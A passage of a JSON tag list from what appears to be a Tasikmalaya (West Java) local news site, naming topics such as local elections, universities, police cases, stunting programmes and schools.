Informasi"},{"term":"Lodaya Siliwangi Ride 2023"},{"term":"Lomba"},{"term":"Lomba Mewarnai"},{"term":"Lomba ternak Sapi"},{"term":"Lulusan Umtas 2023"},{"term":"MBG"},{"term":"MHQ"},{"term":"MI Kadupungkur"},{"term":"MI Muhara"},{"term":"MK"},{"term":"MOPK SMKN 3"},{"term":"MPLS 2025"},{"term":"MSO FE Unsil"},{"term":"MTsN 3 Kota Tasik"},{"term":"Mahasiswa Pendidikan Bahasa Indonesia"},{"term":"Mahasiswa STIMIK Tasikmalaya"},{"term":"Mahasiswa UPI Tasikmalaya"},{"term":"Mahasiswa Umtas"},{"term":"Mahasiswa baru"},{"term":"Mainan Di Bulan Ramadan"},{"term":"Mainan Ledakan"},{"term":"Maju Di Pilkada Kota Tasik"},{"term":"Makan Bergizi Gratis Badan Gizi Nasional SPPG"},{"term":"Makan Enak Bareng"},{"term":"Makan Gratis"},{"term":"Makan Siang Gratis"},{"term":"Makanan Bergizi"},{"term":"Maling 12 Motor"},{"term":"Maman R Setiadi"},{"term":"Manajemen Mutu Halal"},{"term":"Manajemen Nyeri"},{"term":"Manajemn SDM"},{"term":"Manfaatkan Limbah Ban Bekas"},{"term":"Mantan Wali Kota Tasik"},{"term":"Masa Tanam Agustus-September"},{"term":"Masih Hening"},{"term":"Masjid Aisyah Tasik"},{"term":"Masjid Al Muhsin"},{"term":"Masjid Penyusunan Ciawi"},{"term":"Masuk Kolam"},{"term":"Maxim Tasikmalaya"},{"term":"Mayasari Bakti"},{"term":"Mayasari Grup"},{"term":"Mayat di Toilet"},{"term":"Medal Pilkada"},{"term":"Media Gthering OJK Tasikmalaya"},{"term":"Melati Usman"},{"term":"Melukis Payung Geulis"},{"term":"Mendukbangga Di Pangalengan"},{"term":"Mendukbangga Wihaji"},{"term":"Meningkat Dua Kali Lipat"},{"term":"Menteri Arifah"},{"term":"Menteri Hadi Tjahjanto"},{"term":"Merdeka Belajar"},{"term":"Metoda Sanitary Landfill"},{"term":"Miftahul Huda"},{"term":"Milad Ke10"},{"term":"Milad Ke11 Umtas"},{"term":"Milad Ke28 RSJK"},{"term":"Milad Ke9"},{"term":"Milad Muhammadiyah Ke111"},{"term":"Milad Umtas Ke9"},{"term":"MiladKe28"},{"term":"Milangka Unper Ke 10"},{"term":"Milangkala Ke-11 Unper"},{"term":"Milangkala Unper Ka-9"},{"term":"Miliki Gedung TKR"},{"term":"Minum Miras"},{"term":"Minuman Keras"},{"term":"Miras Ragam Kemas"},{"term":"Mitigasi Bencana"},{"term":"Mitigasi Sekolah"},{"term":"Moka 2025 Kota Tasikmalaya"},{"term":"Momentum Refleksi Umtas"},{"term":"Moring TPPS 2023"},{"term":"Motor Mogok"},{"term":"Muda Mudi Digerebek"},{"term":"Mudik 2024"},{"term":"Mudik Gratis"},{"term":"Mudik Lebaran 2024"},{"term":"Mudik Lebaran 2025"},{"term":"Muhammadiyah"},{"term":"Mulai dari Keluarga"},{"term":"Mulyasari"},{"term":"Murah"},{"term":"Muscab PDGI Tasikmalaya"},{"term":"Musim Hujan"},{"term":"Muskerda III"},{"term":"Musnahkan Miras"},{"term":"Musplenwil Jabar"},{"term":"Musrenbang"},{"term":"NPC PHRI Tasikmalaya"},{"term":"NPCI Kab Tasikmalaya"},{"term":"Nadiva Putri Rabani"},{"term":"Naik Kelas Juru Las"},{"term":"Napak Tilas"},{"term":"Narkoba AA"},{"term":"Narkotika"},{"term":"Nasabah Depan BRI"},{"term":"Nasdem"},{"term":"Natal 2025"},{"term":"Nayla maulidan Nisa"},{"term":"Neni Nuraeni"},{"term":"Neni Rektor Umtas"},{"term":"Netty Heryawan"},{"term":"Netty Prasetiyani"},{"term":"Netty Prastiyani"},{"term":"Ngaistrenan Bahasa Sunda"},{"term":"Ngaji Politik"},{"term":"Nganjang Ka Warga"},{"term":"Nilai Nilai Pancasila"},{"term":"Nobar Pelantikan Presiden"},{"term":"Nofa Hermawati"},{"term":"ODF"},{"term":"OJK TPAKD"},{"term":"OPD Kota Tasik"},{"term":"Obat Terlarang"},{"term":"Offroad Dalam Kota"},{"term":"Olah Batako"},{"term":"Olah kotoran kambing"},{"term":"Oleh-oleh Timur Tengah"},{"term":"Ombus"},{"term":"Operasi"},{"term":"Operasi Pekat Ramadan"},{"term":"Operasikan 3 KA Baru"},{"term":"Ops Ketupat Lodaya 2024"},{"term":"Optimalkan Peran TPK"},{"term":"Otomotif"},{"term":"Outbond Cegah Stunting"},{"term":"Owa Jawa"},{"term":"PBB"},{"term":"PBN IX 2025"},{"term":"PBN Unsil"},{"term":"PBN VII Unper"},{"term":"PBN VIII 2024 Unper"},{"term":"PBVSI Kota Tasikmalaya"},{"term":"PD Hima Persis Tasikmalaya Raya"},{"term":"PD Pelajar Persis"},{"term":"PD Pemuda Persis"},{"term":"PDM Kota Tasikmalaya"},{"term":"PGM Indonesia"},{"term":"PGRI Karangnunggal"},{"term":"PGRI Kecamatan Kadipaten"},{"term":"PIK Remaja"},{"term":"PIKR SMART Dayeuhluhur"},{"term":"PK Persis Latifah Mubarokiyah"},{"term":"PKB Diingatkan Data"},{"term":"PKK Jabar"},{"term":"PKKMB"},{"term":"PKKMB 2023"},{"term":"PKKMB 2023 Unper"},{"term":"PKKMB Poltekkes"},{"term":"PKKMB Umtas 2024"},{"term":"PKKMB Unper 2026"},{"term":"PKM"},{"term":"PKP DPC PKB"},{"term":"PKS gelar Jalan Sehat"},{"term":"PLKB"},{"term":"PMB Unsil 2024"},{"term":"PMI"},{"term":"PMII Tasik Demo"},{"term":"PMK"},{"term":"PO Primajasa"},{"term":"PPAM Manonjaya"},{"term":"PPDB Dikeluhkan"},{"term":"PPI Sukaresik"},{"term":"PPKS"},{"term":"PPKS Unsil"},{"term":"PPM Dosen Unsil 2024"},{"term":"PPNI"},{"term":"PPPK Jabar"},{"term":"PSA Kab Ciamis"},{"term":"PSDA WS Citanduy"},{"term":"PSSI Kota Tasikmalaya"},{"term":"PSU Pilkada Kab Tasikmalaya"},{"term":"PSU Pilkada Tasikmalaya"},{"term":"PSU Tasikmalaya 2025"},{"term":"PT KAH"},{"term":"PTM HDR Tasikmalaya"},{"term":"PTM Tamansari"},{"term":"PTSL Tuntas"},{"term":"PTSL terintegrasi"},{"term":"PTSL2023"},{"term":"PUI TVET-RC"},{"term":"PW Aisyiyah Jabar"},{"term":"PWI Jabar"},{"term":"PWNU Jabar"},{"term":"Pacu Berkualitas"},{"term":"Pacu Partisipasi Politik"},{"term":"Padi Nusantara Sejahtera"},{"term":"Pagelaran Budaya Unper 2024"},{"term":"Pagelaran Seni Budaya Unper"},{"term":"Pagerageung"},{"term":"Paguron Ligar Mustofa"},{"term":"Pajak"},{"term":"Pam Lebaran"},{"term":"Pameran Bonsai"},{"term":"Pameran Jurnalistik"},{"term":"Panca Waluya"},{"term":"Pangan Mahal"},{"term":"Pangan Melambung"},{"term":"Pangan Murah"},{"term":"Pantai Jalur Nataru"},{"term":"Pantarlih"},{"term":"Pantau Kesiapan jajaran"},{"term":"Panti Jompo"},{"term":"Paparan Visi Misi"},{"term":"Parakannyasag"},{"term":"Pariwisata"},{"term":"Parkir Dadaha"},{"term":"Partai Gerindra"},{"term":"Partai Hanura Konsolidasi"},{"term":"Partai Keadilan Sejahtera DPD PKS Kota Tasikmalaya DPW PKS Jawa Barat"},{"term":"Pasangan Nurhayati-Muslim"},{"term":"Pasar"},{"term":"Pasar Hewan Manonjaya"},{"term":"Pasar Induk Cikurubuk"},{"term":"Pasar Pangan Murah"},{"term":"PascaSTIMIK Ditutup"},{"term":"Pascasarjana Unsil"},{"term":"Pasirbatang"},{"term":"Paskibraka Kota Tasikmalaya"},{"term":"Paslon No 2"},{"term":"Paslon Pilkada Kota Tasik"},{"term":"Paslon Syaiku Ilham"},{"term":"Paslon Unggul"},{"term":"Paslon Viman Dicky"},{"term":"Paslon Viman Diki"},{"term":"Patin"},{"term":"Patroli Polres Tasik Kota"},{"term":"Patroli maung Galunggung"},{"term":"PbM PKM"},{"term":"PbM PKM Unsil 2024"},{"term":"PbM Teknik Sipil Unsil"},{"term":"Pecahan Uang"},{"term":"Pedagang Pakaian Tradisional"},{"term":"Pedagang Tutup Usaha"},{"term":"Pedestrian"},{"term":"Peduli Kesehatan Mental"},{"term":"Peduli Lansia"},{"term":"Peduli Polres Tasikmalaya Kota"},{"term":"Peduli Sosial"},{"term":"Pegawai Pemkot Tasik Pensiun"},{"term":"Pegiat Anti narkoba"},{"term":"Peguruan Tinggi"},{"term":"Pejabat Struktural Umtas"},{"term":"Pelajar SMP"},{"term":"Pelajar Tertabrak KA"},{"term":"Pelaku Curanmor"},{"term":"Pelaku Ganjal ATM"},{"term":"Pelantikan Ka disdukcapil"},{"term":"Pelantikan Prabowo Gibran"},{"term":"Pelantikan TP PKK Cirebon"},{"term":"Pelantikan dan Sarasehan Hima Persis"},{"term":"Pelantikan di Umtas"},{"term":"Pelantikan rektor Unper"},{"term":"Pelantikan wakil rektor Umtas"},{"term":"Pelatihan Jeruk Lemon"},{"term":"Pelatihan Masak"},{"term":"Pelatihan Penjamah MBG"},{"term":"Pelatihan Transformasi Digital"},{"term":"Pelatihan UMKM Tembakau"},{"term":"Pelayanan Publik Gratis"},{"term":"Pelayanan Sejuta Akseptor"},{"term":"Pelecehan Seksual"},{"term":"Pelepasan Kelas IX PPI Sukaresik"},{"term":"Pelepasan Siswa SMPN 15"},{"term":"Pelestarian Budaya Sunda"},{"term":"Pembacokan Dua Korban"},{"term":"Pembiayaan Umrah"},{"term":"Pemeliharaan Berkala"},{"term":"Pemeliharaan Ruas Cisumur Garuda"},{"term":"Pemeriksaan Senpi"},{"term":"Pemeriksaan USG Gratis"},{"term":"Pemerintah Kota Tasikmalaya"},{"term":"Pemilihan Kader Antinarkoba"},{"term":"Pemimpin Salah Menyetir"},{"term":"Pemkab Pemkot Tasikmalaya"},{"term":"Pemkab dan Pemkot Tasikmalaya Sepakat"},{"term":"Pemkot Tasikmalaya DPRD Kota Tasikmalaya"},{"term":"Pemot Tasikmalaya"},{"term":"Pemprov Jabat"},{"term":"Pemuda Persis"},{"term":"Pemuda Persis Tasikmalaya"},{"term":"Pemungut PBB"},{"term":"Pemusnahan Miras"},{"term":"Penat"},{"term":"Penataan Revitalisasi Situ Gede"},{"term":"Pencegahan Stunting"},{"term":"Pencuri Congkel Jendela"},{"term":"Pencuri Sepeda Motor"},{"term":"Penddikan"},{"term":"Pendidikan Wawasan Kebangsaan"},{"term":"Penerbangan"},{"term":"Penetapan Paslon Terpilih"},{"term":"Pengaduan Ke OJK"},{"term":"Pengairan"},{"term":"Pengairan Jawa Barat"},{"term":"Pengamanan Lebaran 2025"},{"term":"Pengamanan Ramadan"},{"term":"Penganiaya Juru Parkir"},{"term":"Penganiayaan DP"},{"term":"Pengasuh Pondok Cadangpinggan"},{"term":"Pengawasan Judi Online"},{"term":"Pengedar Uang palsu"},{"term":"Pengedar Upal"},{"term":"Pengembangan Inovasi Penelitian"},{"term":"Pengendalian Penduduk"},{"term":"Pengerukan DI Cimulu"},{"term":"Penggiat P4GN Tasikmalaya"},{"term":"Pengibaran Bendera Harganas 2023"},{"term":"Pengukuhan FKUB Kota Tasikmalaya"},{"term":"Pengukuhan Kepala OJK"},{"term":"Pengundian Nomor Urut"},{"term":"Pengungkapan Modus Perampok"},{"term":"Pengurus Baru Dilantik"},{"term":"Pengusaha Hotel"},{"term":"Peningkatan Jl Waskita"},{"term":"Penipuan Daring"},{"term":"Penurunan Stunting"},{"term":"Penyalahgunaan Obat farmasi"},{"term":"Penyluh KB Dilantik"},{"term":"Penyuluh KB"},{"term":"Penyuluh KB Kab Cirebon"},{"term":"Penyusunan Buku"},{"term":"Perajin Mengeluh"},{"term":"Perampok Bermodus Facebook"},{"term":"Peran Strategis Perempuan"},{"term":"Perang Gaza"},{"term":"Perayaan"},{"term":"Perayaan HKG Ke53 Jabar"},{"term":"Perayaan Nataru 2025 2026"},{"term":"Perbuatan Cabul"},{"term":"Perbup 34 Tahun 2018"},{"term":"Peredaran Miras"},{"term":"Peredaran Upal Tasik"},{"term":"Peresmian RSUD Dewi Sartika"},{"term":"Perguruan Tinggi Tasik"},{"term":"Perhatikan Poktan Eksistensial"},{"term":"Periksa Gigi Murid"},{"term":"Periksa Mata Anak Sekolah"},{"term":"Periksa Personil"},{"term":"Peringatan Hari Ibu Ke97"},{"term":"Peringati HUT Kemerdekaan"},{"term":"Periode 2024 2029"},{"term":"Periode Wisuda Oktober 2024"},{"term":"Perjanjian Kinerja 2024"},{"term":"Perjualbelikan Satwa Dilindungi"},{"term":"Perjudian di Tasikmalaya"},{"term":"Perkemahan"},{"term":"Perkemahan SMKN 3"},{"term":"Perkuat Digital"},{"term":"Perlindungan Peserta Saat Lebaran"},{"term":"Permata SMPN 15 Tasik"},{"term":"Permenpan RB No 1 Tahun 2023"},{"term":"Perpisahan 2025"},{"term":"Perpisahan SMAN8"},{"term":"Perpustakaan Unggul"},{"term":"Pers"},{"term":"Persatuan Guru Republik Indonesia"},{"term":"Persatuan Guru Republik Indonesia Pemilihan Ketua PGRI Kota Tasikmalaya"},{"term":"Perselisihan Keluarga"},{"term":"Persetujuan LKPJ 2024"},{"term":"Persimpangan Cicariang"},{"term":"Personil Dites urine"},{"term":"Pertahankan Zero Case"},{"term":"Pertamina Jamin"},{"term":"Pertamina depot Tasikmalaya"},{"term":"Pertanahan Tasik"},{"term":"Pertandingan U-40+"},{"term":"Pertanian Kota Tasik"},{"term":"Pertanian Kota Tasikmalaya"},{"term":"Pertemuan Usahawan dan Investor"},{"term":"Perum Tandala"},{"term":"Perumda"},{"term":"Perumda Tirta Sukapura"},{"term":"Perusakan Rumah"},{"term":"Perwakilan BKKBN Jabar"},{"term":"Pesan Pemilu Damai"},{"term":"Pesantren Cadangpinggan"},{"term":"Pesantren Cipasung"},{"term":"Pesta Rakyat"},{"term":"Pesta Rakyat Tasikmalaya 2025"},{"term":"Petani"},{"term":"Petani Kota Tasik"},{"term":"Petani Tembakau"},{"term":"Peternak"},{"term":"Petiga Idaman Dukung"},{"term":"Pilgub Jabar"},{"term":"Pilkada"},{"term":"Pilkada 2024"},{"term":"Pilkada Kab Tasikmalaya 24"},{"term":"Pilkada Kota"},{"term":"Pilkada Serentak"},{"term":"Pilkada Serentak 2024"},{"term":"Pilkada Tasik"},{"term":"Pilkada Tasikmalaya"},{"term":"Pilkada Tasikmalaya 2024"},{"term":"Pilkada Ulang Tasikmalaya"},{"term":"Pilpres 2024"},{"term":"Pilwakot"},{"term":"Pingpong"},{"term":"Pinjol Menjerat"},{"term":"Pipa Transmisi Putus"},{"term":"Pipa hydrum"},{"term":"Plaza Asia"},{"term":"Pleno Penetapan Caleg"},{"term":"Pleno Penghitungan Suara"},{"term":"Plh Wali Kota Tasik"},{"term":"Plt Kepala Kemenag"},{"term":"Pohon"},{"term":"Pohon Tumbang"},{"term":"Pokir Turun"},{"term":"Pokres Tasikmalaya Kota"},{"term":"Polda Jabar"},{"term":"Poli Khitan"},{"term":"Politik 2024"},{"term":"Politik Pilkada"},{"term":"Politik Praktis 2024"},{"term":"Politik Tanpa Perang"},{"term":"Politik Uang"},{"term":"Polres Tasikmalaya Kota GKI Kota Tasik"},{"term":"Polresta Kota Tasikmalaya"},{"term":"Polri"},{"term":"Polsek Cibeureum"},{"term":"Polsek Indhiang"},{"term":"Polsek Indihiang"},{"term":"Polsek Kawalu"},{"term":"Polsek Manonjaya"},{"term":"Polsek Pagerageung"},{"term":"Polsek Sukaresik"},{"term":"Pos Pam Gentong"},{"term":"Pos Pam Polres Tasikmalaya Kota"},{"term":"Pospam Leter U Gentong"},{"term":"Presiden Resmikan Leuwikeris"},{"term":"Problem Stunting"},{"term":"Prof Fauzan"},{"term":"Prof Yus"},{"term":"Program 4T"},{"term":"Program Nyaah Ka Sepuh"},{"term":"Program Prioritas Kota Tasik"},{"term":"Program Simpel"},{"term":"Program Tamasya"},{"term":"Program Tasik Pintar"},{"term":"Promosi KIE BKKBN"},{"term":"Promosi KIE Kawalu"},{"term":"Provider Seluler"},{"term":"Puasa Bugar"},{"term":"Puasa Sehat"},{"term":"Puasa Terganggu Geng Motor"},{"term":"Pulo Kecamatan Tamansari"},{"term":"Pulo Situ Cibeureum"},{"term":"Puncak HKG PKK 2025"},{"term":"Puncak ciremai"},{"term":"Pupuk Bersubsidi"},{"term":"Pupuk Indonesia"},{"term":"Pupuk Kujang"},{"term":"Pupuk Organik"},{"term":"Quota Naik"},{"term":"RA Al-Muttaqin"},{"term":"RABN"},{"term":"RIDe Fest"},{"term":"RK"},{"term":"RM Jembar"},{"term":"RR Korban Perampokan"},{"term":"RS Islam"},{"term":"RS Jantung Tasikmalaya"},{"term":"RS Jasa Kartini"},{"term":"RSAU dr Salamun"},{"term":"RSI"},{"term":"RSI Muniroh"},{"term":"RSJK"},{"term":"RSUD Dewi Sartika"},{"term":"RSUD Kawalu"},{"term":"RSUD Purbaratu"},{"term":"Rajapolah"},{"term":"Rakerda BKKBN"},{"term":"Rakerwil 2024 Lazismu Jabar"},{"term":"Rakortek dalduk 2023"},{"term":"Ramadan 1444"},{"term":"Rampok Minimarket"},{"term":"Rantis Koramil"},{"term":"Rapat Kerja Komisi I"},{"term":"Rapat Komite SMPN 15"},{"term":"Rapat Pleno KPU Kota Tasikmalaya"},{"term":"Rayakan HUT Ke26"},{"term":"Razia Gabungan"},{"term":"Razia Ranmor"},{"term":"Reaktivasi Bandara Wiriadinata"},{"term":"Realokasi Anggaran"},{"term":"Rechecking Kampung KB"},{"term":"Referat Bangga Kencana"},{"term":"Rega Haikal Faturohman"},{"term":"Rehab Irigasi Merjan"},{"term":"Rehab Total PJJ V"},{"term":"Rehabilitasi Medik"},{"term":"Rehabilitasi Narkotika"},{"term":"Rekor MURI"},{"term":"Rektor Baru UMB"},{"term":"Rektor Neni Nuraeni"},{"term":"Rektor Umtas"},{"term":"Rektor Umtas baru"},{"term":"Rektor Unper"},{"term":"Relokasi Warga Cikondang"},{"term":"Remaja Bobol Sekolah"},{"term":"Remaja Konselor"},{"term":"Rembuk Stuntung 2023"},{"term":"Republik Aer Tasikmalaya"},{"term":"Residivis Curas"},{"term":"Residivis Kembali Tertangkap"},{"term":"Review Program Prioritas"},{"term":"Revitalisasi Situ Panjalu 2025"},{"term":"Rhoma Irama"},{"term":"Rian Hidayatullah"},{"term":"Ride Fest 2"},{"term":"Riset Nasional"},{"term":"Roadshow Gerindra"},{"term":"Roadshow Ketua DPD Gerindra"},{"term":"Roadshow Titasik"},{"term":"Rotasi Mutasi Kota Tasik"},{"term":"Ruas Jalan"},{"term":"Ruas Jalan Nasional"},{"term":"Ruas Lingkar Utara"},{"term":"Rumah Kontrakan"},{"term":"Rumah Roboh"},{"term":"Rumah Terancam Longsor"},{"term":"Rumah Terbakar"},{"term":"SD Argasari"},{"term":"SD Dadaha"},{"term":"SD IT TQ Al Hasan"},{"term":"SDN 1 Gunungpereng"},{"term":"SDN Argasari"},{"term":"SLB"},{"term":"SLB Negeri Cicendo"},{"term":"SMA Almuttaqin"},{"term":"SMAN 10 Tasik"},{"term":"SMK Negeri Cipatujah"},{"term":"SMKN SPP"},{"term":"SMKN2 Kota Tasik"},{"term":"SMP Islam Trijaya"},{"term":"SMP KHZ Musthafa Sukamanah"},{"term":"SMP Plus Nashrul Haq"},{"term":"SMP Satap 5"},{"term":"SMPIT Panorama2"},{"term":"SMPN 10 Kota Tasikmalaya"},{"term":"SMPN 12 Kota Tasikmalaya"},{"term":"SMPN 14"},{"term":"SMPN 15"},{"term":"SNBP"},{"term":"SPAB"},{"term":"SPBU"},{"term":"SPBU 3446109"},{"term":"SPBU Padayungan"},{"term":"SPPG"},{"term":"SPPG Kota Tasikmalaya"},{"term":"SPPG Panglayungan"},{"term":"SPPT PBB"},{"term":"SR Terintegrasi 41"},{"term":"STIA Tasikmalaya"},{"term":"STIA YPPT"},{"term":"STIA YPPT Priangan Timur"},{"term":"STP Trisakti"},{"term":"Sabtu Pelaksanaan PSU Lengang"},{"term":"Safari Ramadan Fazar"},{"term":"Sahur"},{"term":"Salawu"},{"term":"Samapta Polres Tasik"},{"term":"Samapta Polresta Tasikmalaya"},{"term":"Sambut Milad Ke9"},{"term":"Sambut Ramadan"},{"term":"Sampah Argasari"},{"term":"Sampah Irigasi Cimulu"},{"term":"Sampah Menggunung"},{"term":"Santri Kuasai Teknologi"},{"term":"Sapoe Sarebu"},{"term":"Sarasehan Wangsit Siliwangi"},{"term":"Sarasehat Hima Persis"},{"term":"Sarling Jabar Juara"},{"term":"Sarling Sumedang"},{"term":"Sarling Terakhir"},{"term":"Sarwono"},{"term":"Satgas Stunting 2023"},{"term":"Satker PJN IV"},{"term":"Satlantas Polres Tasik Kota"},{"term":"Satnarkoba Polres Tasik Kota"},{"term":"Satpol PP Kota Tasikmalaya"},{"term":"Satrnarkoba Polres Tasik Kota"},{"term":"Satu Juta Rumah Perkotaan"},{"term":"Satuan Reserse Kriminal"},{"term":"Seba Tegalega 86"},{"term":"Sebabkan Korban Meninggal"},{"term":"Sediaan Farmasi"},{"term":"Sekda"},{"term":"Sekda Asep Goparulloh"},{"term":"Sekda Kota Tasik"},{"term":"Sekda Mohamad Zen"},{"term":"Sekjen BGN"},{"term":"Sekolah Pasar Modal"},{"term":"Sekolah Penggerak"},{"term":"Sekolah Penggerak Jabar"},{"term":"Sekolah Rakyat"},{"term":"Sekolah Unggulan Jabar"},{"term":"Sekolah Yos Sudarso"},{"term":"Sekretaris BKKBN"},{"term":"Seksi Propam Polres Tasik"},{"term":"Semarak"},{"term":"Semarak Milangkala Unper"},{"term":"Semarak Tahun Baru Islam"},{"term":"Sembako naik"},{"term":"Seminar Guru"},{"term":"Seminar HMM Umtas"},{"term":"Seminar Pendidikan Vokasi"},{"term":"Seminar Wawasan Kebangsaan"},{"term":"Semnar Kebangsaan"},{"term":"Semrawut Kota Tasik"},{"term":"Semulakan"},{"term":"Seni"},{"term":"Sepak Bola"},{"term":"Sepeda Sport"},{"term":"Serah Terima Laporan Kegiatan"},{"term":"Serahkan Penghargaan"},{"term":"Serahkan Sertifikat Tanah"},{"term":"Serapan Anggaran BKKBN"},{"term":"Sertifikasi Juru Masak"},{"term":"Sertifikat Tanah Elektronik"},{"term":"Sertijab Astamaops"},{"term":"Sertijab Kasatlantas"},{"term":"Sesmen Kemendukbangga"},{"term":"Sespimma Angkatan 71"},{"term":"Sikap Umtas"},{"term":"Siliwangi Business Expo"},{"term":"Simpan Miras"},{"term":"Simpel"},{"term":"Sinergi Awak Pers Tasik"},{"term":"Sinergi Cegah Stunting"},{"term":"Sinergi OJK Pemda"},{"term":"Sinergi OJK TPAKDTPAKD Kab Tasikmalaya"},{"term":"Sinergi Pentahelix"},{"term":"Singarani Singaparna"},{"term":"Siska Gerfianti"},{"term":"Siswa Belajar Di Rumah"},{"term":"Siswa Berprestasi"},{"term":"Sitampan"},{"term":"Situ"},{"term":"Skor Kinerja Meningkat"},{"term":"Smiluasi Pemilu 2024"},{"term":"Sophia Wattimena"},{"term":"Soroti Kinerja Pegawai"},{"term":"Sosialisasi LTAD"},{"term":"Sosialisasi MWC NU"},{"term":"Sosialisasi Perda"},{"term":"Sosialisasi Pupuk Bersubsidi"},{"term":"Sosialisasi Sertifikat Elektronik"},{"term":"Sosialisasi Tahapan Pemilu"},{"term":"Sosialisasi dan Bimtek Tasik Hub"},{"term":"Sprint OJK"},{"term":"Stadion Dadaha"},{"term":"Stadium Generale"},{"term":"Stok Pupuk Bersubsidi"},{"term":"Stop Perkawinan Anak"},{"term":"Stuntig di 2024"},{"term":"Stunting Bisa Ditangani"},{"term":"Stunting Naik"},{"term":"Stunting dan Kemiskinan"},{"term":"Stunting di Bojongsari"},{"term":"Stunting di Karawang"},{"term":"Suami Brutal"},{"term":"Suara TPA Ciangir"},{"term":"Subang"},{"term":"Sukahening"},{"term":"Sukarame"},{"term":"Sukaresik"},{"term":"Sukarindik"},{"term":"Sulit Penggarap Sawah"},{"term":"Sunda"},{"term":"Sungai Ciloseh Tasik"},{"term":"Sungai Merjan"},{"term":"Support Kewirausahaan Lokal"},{"term":"Surat Nikah KUA"},{"term":"Survei Hitung Cepat"},{"term":"Survei Rute"},{"term":"Suryalaya"},{"term":"TK Yos Sudarso"},{"term":"TKD Turun"},{"term":"TNI"},{"term":"TNI AU"},{"term":"TP PKK KBB"},{"term":"TP PKK Pusat"},{"term":"TPA Ciangir"},{"term":"TPAKD"},{"term":"TPS Ciangis"},{"term":"TPS TPS Sepi"},{"term":"Tablig Akbar Umtas"},{"term":"Tabungan Sigma"},{"term":"Tagana Kab. Tasikmalaya"},{"term":"Tagihan"},{"term":"Tahapan Kampanye"},{"term":"Tahu Tempe"},{"term":"Tahun Baru Hijriah 1446"},{"term":"Talas Pratama"},{"term":"Tamanjaya"},{"term":"Tamansari2023"},{"term":"Tamara"},{"term":"Tambang Galian C"},{"term":"Tambang Mas Tasikmalaya"},{"term":"Tanda Tangan MOU"},{"term":"Tangkap Geng Motor"},{"term":"Tangkap Pelaku TPPO"},{"term":"Tangkap Penambang Ilegal"},{"term":"Tangkap Penjahat ATM"},{"term":"Tangki BBM"},{"term":"Tanpa SK DPP PPP"},{"term":"Tantangan Pendidikan"},{"term":"Target Retribusi Parkir"},{"term":"TargetRetribusiParkir"},{"term":"Tasik"},{"term":"Tasik Baseuh"},{"term":"Tasik Baseuh Ke9"},{"term":"Tasik Beres"},{"term":"Tasik Ciamis"},{"term":"Tasik Expo"},{"term":"Tasik Expo UMKM 2025"},{"term":"Tasik Pelak"},{"term":"Tasik Progresif Society"},{"term":"Tasik Resik"},{"term":"Tatib DPRD"},{"term":"Tavip"},{"term":"Tebar Gambar"},{"term":"Tebing"},{"term":"Teguh Prio Nugroho"},{"term":"Teknik Sipil Unsil"},{"term":"Teknologi Pangan"},{"term":"Teks Hikayat"},{"term":"Temu Kangen"},{"term":"Temukan Ribuan Ketidaksesuaian Data"},{"term":"Tepang Juragan"},{"term":"Tepis Melempem"},{"term":"Terlambat"},{"term":"Tes Urine"},{"term":"Tes Urine Massal"},{"term":"Tewas Saat Kebakaran Rumah"},{"term":"Tiap Kecamatan"},{"term":"Tiga Pelaku Rudapaksa"},{"term":"Tiga Pemuda Teler"},{"term":"Tiga Pengawasan Pemilu"},{"term":"Tiga Pengedar Sabu"},{"term":"Tiga Tertangkap"},{"term":"Tim Advokasi Lapor"},{"term":"Tim Inafis Polres Tasik"},{"term":"Tim PPM Unsil"},{"term":"Tindak Kriminal Turun"},{"term":"Tingkatkan Kapasitas"},{"term":"Tips Cegah Stunting"},{"term":"Tipu Bengkel Las"},{"term":"Tirta Sukapura"},{"term":"Titip Stunting"},{"term":"Tower BTS"},{"term":"Transformasi Digital RS"},{"term":"Transfortasi Value"},{"term":"Tren Demografi"},{"term":"Tri Suswati"},{"term":"Truk Tabrak Rumah"},{"term":"Tukar Uang"},{"term":"Tunggu Survei"},{"term":"Tupoksi Penyuluh KB"},{"term":"Turnamen HDR Cup 3"},{"term":"Turnamen PTM HDR"},{"term":"Turunkan Stunting"},{"term":"UKS SMKN 2"},{"term":"UMB Wisuda Lulusan"},{"term":"UPI Tasikmalaya"},{"term":"UPJJ V"},{"term":"UPTA PSDA Ciwulan Cilaki"},{"term":"UPTD Dadaha"},{"term":"UPTD Damkar Tasikmalaya"},{"term":"UPTD PJJ Karangresik"},{"term":"UPTD PSDA Ciwulancilaki"},{"term":"UPTD PSy Citanduy"},{"term":"UPTD WP V"},{"term":"UTBK 2023"},{"term":"UU 40\/2004"},{"term":"Ultah SMAN 1 Kota Tasikmalaya"},{"term":"Umtas 2023"},{"term":"Umtas Bela Palestina"},{"term":"Umtas Buka RPL"},{"term":"Umtas Cup V Ball"},{"term":"Umtas Gelar PKKMB 2025"},{"term":"Umtas Kutuk Israel"},{"term":"Umtas Lepas 145 Lulusan"},{"term":"Umtas Milad Ke10"},{"term":"Umtas Terima Lazismu"},{"term":"Umtas Wisuda Lulusan"},{"term":"Umtas Workshop"},{"term":"Uncip"},{"term":"Uncip Fest 2025"},{"term":"Universitas Muhammadiyah Tasik"},{"term":"Universitas Siliwangi"},{"term":"Unjuk Rasa"},{"term":"Unper Diperhitungkan"},{"term":"Unper Lepas 896 Lulusan"},{"term":"Unper Terima Penghargaan"},{"term":"Unper Wisuda 812"},{"term":"Unper Wisuda Ke7"},{"term":"Unprr"},{"term":"Unsi"},{"term":"Unsil Buka Prodi Baru"},{"term":"Upacara hari Santri 2025"},{"term":"Upal"},{"term":"Upal Di Kota Tasik"},{"term":"Upal di Tasikmalaya"},{"term":"Update\n#Desa Dawagung"},{"term":"Update#Kades Dawagung Kecamatan Rajapolah"},{"term":"Usia SMP"},{"term":"Ustad Dede Reviana"},{"term":"Usulkan Pengangkatan PNS"},{"term":"Vaksin Polio"},{"term":"Versi Quick Qount"},{"term":"Video Viral Tarian Erotis"},{"term":"Viman"},{"term":"Viman Alfatizi"},{"term":"Viman Bicara Pendidikan"},{"term":"Viman Dicky Menang"},{"term":"Viman Diky"},{"term":"Viman Kunjungi Makam"},{"term":"Viman Lantik Pejabat Baru"},{"term":"Viman Minta Maaf"},{"term":"Visit Tasikmalaya 2027"},{"term":"Vokasi"},{"term":"Wagub Jabar Erwan"},{"term":"Wahid"},{"term":"Wahyu Wijaya"},{"term":"Wakil Ketua Dewan"},{"term":"Wakil Rektor Baru"},{"term":"Wakil Rektor Umtas"},{"term":"Wakil Wali Kota Tasik"},{"term":"Wali Kota"},{"term":"Walikota"},{"term":"Wamen Dikdasmen"},{"term":"Wamen Dikti"},{"term":"Wamen Kunjungi Umtas"},{"term":"Wanju"},{"term":"Wapres 